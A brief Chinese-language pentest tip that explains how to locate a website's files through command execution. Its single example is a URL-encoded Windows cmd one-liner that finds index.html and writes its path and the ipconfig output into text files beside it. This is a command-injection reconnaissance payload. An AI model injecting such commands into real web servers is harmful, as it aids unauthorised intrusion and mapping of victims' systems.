 定位Web特殊文件路径并将路径写入当前目录下的txt文件
例如：
1. cmd /c "for /f %i in ('dir /x /s /b index.html') do (echo%i>%i.path.txt)%26(ipconfig>%i.ipconfig.txt)"